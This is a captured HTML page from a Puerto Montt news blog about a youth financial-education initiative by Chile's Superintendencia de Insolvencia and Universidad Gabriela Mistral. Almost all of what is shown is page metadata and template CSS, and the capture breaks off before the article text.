

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0
body_size: 38832
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/7705206728038815236/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html' property='og:url'/>
<meta content='Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes' property='og:title'/>
<meta content='  La iniciativa «Aprendizaje Sin Fronteras» de la UGM, busca disponer de herramientas de formación y dar apoyo a comunidades locales en dive...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/w1200-h630-p-k-no-nu/FOTO1.jpg' property='og:image'/>
<title>
Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg' name='twitter:image'/>
<meta content='Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
